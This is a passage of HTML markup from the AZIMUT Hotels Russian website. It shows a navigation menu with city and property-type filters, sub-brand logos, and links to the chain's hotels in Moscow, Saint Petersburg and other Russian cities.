                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/moscow"
                       class="hotels-nav-a__city-title-link"
                    >
                        Москва
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/abakan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Абакан
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/vladivostok"
                       class="hotels-nav-a__city-title-link"
                    >
                        Владивосток
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/voronezh"
                       class="hotels-nav-a__city-title-link"
                    >
                        Воронеж
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ekaterinburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Екатеринбург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/irkutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Иркутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yoshkar-ola"
                       class="hotels-nav-a__city-title-link"
                    >
                        Йошкар-Ола
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kazan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Казань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaluga"
                       class="hotels-nav-a__city-title-link"
                    >
                        Калуга
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kemerovo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кемерово
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/mirny"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мирный
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/murmansk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мурманск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нижний Новгород
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/novosibirsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Новосибирск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Орехово-Зуево
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/penza"
                       class="hotels-nav-a__city-title-link"
                    >
                        Пенза
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saransk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саранск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/stavropol"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ставрополь
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tambov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тамбов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tobolsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тобольск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tyumen"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тюмень
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
